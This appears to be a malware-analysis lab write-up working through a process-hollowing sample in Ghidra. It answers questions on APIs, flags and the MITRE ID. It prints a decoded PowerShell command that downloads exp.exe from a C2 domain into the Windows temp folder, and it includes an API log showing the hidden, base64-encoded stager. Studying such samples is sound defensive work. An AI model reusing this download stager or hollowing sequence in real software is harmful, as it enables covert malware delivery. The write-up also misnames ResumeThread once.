Injection Series Part 4

Skip only if Ghidra or any other disassembler is installed

Before beginning the challenge please ensure to install Ghidra which is an open source disassembler authored by the National Security Agency.

Link for Ghidra – Ghidra (ghidra-sre.org)

Steps for the same can be found here.

Post setting-up Ghidra let’s begin our analysis on the sample.

Challenge:-

a. What is the process that would be first spawned by the sample? And what is the API used? (Format: Format: process, APICall)?

Ans. Notepad.exe, CreateProcessA

,

If we check the outgoing function calls of the entry function we can see FUN_00401000 has create process and several other functions associated for manipulating a process.

This can also be confirmed by running the exe file on any sandbox platform such as ‘Any run’.

b. The value 4 has been pushed as a parameter to this API, what does that denote? (Format: FLAG)

Ans. CREATE_SUSPENDED – Process Creation Flags (WinBase.h) - Win32 apps | Microsoft Learn

The value 4 is a process creation flag. It is used for defining the state of the process. In this case it is created
in suspended state.

c. What is the domain that the malware tries to connect?

Ans. s￹o￹m￹e￹c￹2￹.￹s￹e￹r￹v￹e￹r￹
If we analyse the code there is an encoded power-shell cmd let that is triggered.

The encoded powershell translates to:-
I￹n￹v￹o￹k￹e￹-￹W￹e￹b￹R￹e￹q￹u￹e￹s￹t￹ ￹-￹U￹r￹i￹ ￹h￹t￹t￹p￹:￹/￹/￹s￹o￹m￹e￹c￹2￹.￹s￹e￹r￹v￹e￹r￹/￹e￹x￹p￹.￹e￹x￹e￹ ￹-￹O￹u￹t￹F￹i￹l￹e￹ ￹c￹:￹\￹\￹w￹i￹n￹d￹o￹w￹s￹\￹\￹t￹e￹m￹p￹\￹\￹e￹x￹p￹.￹e￹x￹e￹

The same can be confirmed using an online sanbox platform such as any run which will show the ‘DNS’
record for the C2 server which the malware is trying to connect to.

d. What is the cmdlet used to download the file and what is the path of the file stored? (Format: CMDLET, path)?

Ans. Invoke-WebRequest, C:\Windows\Temp\exp.exe

As shown in the previous question the file that is downloaded from the C2 server is ‘exp.exe’.
The ‘OutFile’ parameter gives the destination path.

e. Just after the file download instructions, a function from ntdll has been loaded and invoked by the sample.
What is the function name?

Ans. NtUnmapViewOfSection


ntdll is the module handle for the above mentioned function. -
ZwUnmapViewOfSection function (wdm.h) - Windows drivers | Microsoft Learn

f. After the allocation of memory and writing the date into the allocated memory. What are the 2 APIs used to update the entry point and resume the thread? (Format: API, API)?

Ans. SetThreadContext, ResumeThreadContext

SetThreadContext - ICLRDataTarget::SetThreadContext Method - .NET Framework | Microsoft Learn
ResumeThreadContext - ResumeThread function (processthreadsapi.h) - Win32 apps | Microsoft Learn

g. What is the MITRE ID for this technique implemented in this sample? (Format: TXXXX.XXX)

Ans. T1055.012
Process Injection: Process Hollowing, Sub-technique T1055.012 - Enterprise | MITRE ATT&CK®

After code analysis it is quite understandable that it is a process injection technique. After exploring a few
similar type of attacks Process hollowing seems to be the most relevant as it has similar functions and
methodologies.

A brief overview of function calls:-

pid: 54c - 6b8,***** Installing Hooks *****
pid: 54c - 76577db9 GetStartupInfoW()
pid: 54c - 7670fa30 ExitThread()
pid: 54c - 76baa6c2 CreateProcessInternalW(, c:\windows\syswow64\notepad.exe, flags=4, hProcess=1b8)
pid: 54c - 11d4,***** Injecting C:\iDEFENSE\SysAnalyzer\api_log.dll into suspended thread 1fc for provided hProc 1b8
pid: 54c - 11d4,***** LoadLibraryA=76710bd0
pid: 54c - 11d4,***** Remote Allocation base: 500000
pid: 54c - 11d4,***** WriteProcessMemory=1 BufLen=23 BytesWritten:23
pid: 54c - 11d4,***** QueueUserAPC Succeeded
pid: 54c - 11d4,***** Injection result: 1
pid: 54c - d210ac ReadProcessMemory(c:\windows\syswow64\notepad.exe, addr=29e008, sz=4)
pid: 54c - 76aedeec CreateProcessInternalW(C:\Windows\system32\cmd.exe, C:\Windows\system32\cmd.exe /c powershell.exe -ep bypass -windowstyle hidden -enc SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AcwBvAG0AZQBjADIALgBzAGUAcgB2AGUAcgAvAGUAeABwAC4AZQB4AGUAIAAtAE8AdQB0AEYAaQBsAGUAIABjADoA, flags=0, hProcess=20c)
pid: 54c - 11d4,***** Injecting C:\iDEFENSE\SysAnalyzer\api_log.dll into using provided hProc 20c
pid: 54c - 11d4,***** LoadLibraryA=76710bd0
pid: 54c - 11d4,***** Remote Allocation base: 9f0000
pid: 54c - 11d4,***** WriteProcessMemory=1 BufLen=23 BytesWritten:23
pid: 1740 - 1c50,***** Installing Hooks *****
pid: 54c - 11d4,***** CreateRemoteThread=110 hThread=1c50
pid: 54c - 11d4,***** Injection result: 1
pid: 1740 - 7670fa30 ExitThread()
pid: 1740 - 76714e23 ExitProcess()
pid: 1740 - e70,***** Injected Process Terminated *****
pid: 1740 - 76714e23 ExitProcess()
pid: 54c - d210d4 CreateFileA(C:\windows\temp\exp.exe)

The following is captured with the help of api monitor which gives a good overview of the execution order of the functions.

